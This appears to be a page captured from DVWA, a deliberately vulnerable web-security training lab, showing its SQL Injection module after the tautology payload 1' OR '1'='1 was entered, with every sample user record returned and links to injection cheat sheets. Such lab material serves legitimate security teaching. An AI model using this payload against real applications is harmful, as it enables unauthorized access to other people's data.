 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/